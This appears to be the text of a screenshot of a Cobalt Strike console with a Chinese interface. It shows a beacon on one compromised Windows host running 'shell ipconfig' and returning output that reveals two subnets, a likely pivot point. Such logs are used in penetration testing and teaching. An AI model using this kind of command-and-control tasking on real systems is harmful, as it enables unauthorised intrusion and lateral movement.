 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
192.168.83.100 10.1.1.1 shc WIN-PQJL0EHVD8S 4680 26s
日志X 监听器X Beacon 10.1.1.1@4680 X
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.83.100
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.83.2
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 10.1.1.1
子网掩码  . . . . . . . . . . . . : 255.255.255.0
[WIN-PQJL0EHVD8S] shc/4680 last: 26s
beacon>